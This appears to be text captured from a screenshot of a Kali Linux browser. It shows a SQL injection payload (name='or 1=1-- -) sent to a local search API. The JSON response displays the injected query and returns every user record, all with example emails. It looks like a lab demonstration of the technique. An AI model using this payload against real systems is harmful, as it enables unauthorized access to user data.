 192.168.1.42 No Target 4% 2442 MiB 21:08 - 12/10/25
localhost:5000/api/search?
localhost:5000/api/search?name='or 1=1-- -
Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
ok: true
query: "SELECT id, name, email FROM users WHERE name LIKE '%'or 1=1-- -%';"
results:
0:
email: "alice@example.com"
id: 1
name: "Alice"
1:
email: "bob@example.com"
id: 2
name: "Bob"
2:
email: "charlie@example.com"
id: 3
name: "Charlie"
3:
email: "eve@example.com"
id: 4
name: "Eve"